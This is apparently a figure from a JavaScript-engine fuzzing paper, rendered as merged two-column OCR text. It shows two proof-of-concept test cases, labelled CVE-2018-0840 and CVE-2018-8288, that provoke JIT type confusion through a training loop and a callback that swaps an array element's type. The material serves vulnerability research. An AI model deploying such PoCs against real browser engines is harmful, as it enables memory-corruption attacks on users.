 1 function opt(arr, obj) { function opt(arr, obj) {
2 arr[0] = 1.1; arr[0] = 1.1;
3 typeof(arr[obj]); ❸ (order) obj.x;
4 arr[0] = 2.3023e-320; arr[0] = 2.3023e-320;
5 } }
6 function main() { function main() {
7 let arr = [1.1, 2.2, 3.3]; let arr = [1.1, 2.2, 3.3];
8 for (let i = 0; i < 0x10000; i++){ for (let i = 0; i < 0x10000; i++){
9 opt(arr, {}); opt(arr, {});
10 } ❶ (precondition) }
11 opt(arr, {toString: () => { let get = Map.prototype.get;
12 arr[0] = {}; Map.prototype.get = function (key) {
13 throw 1; Map.prototype.get = get;
14 }}); ❷ arr[0] = {};
15 (type) return this.get(key);
16 }
17 opt(arr, Intl); ❹ (new code)
18 print(arr[0]); print(arr[0]);
19 } }
20 main(); main();
(a) CVE-2018-0840 (b) CVE-2018-8288
(e.g., input corpus) (e.g., output test case)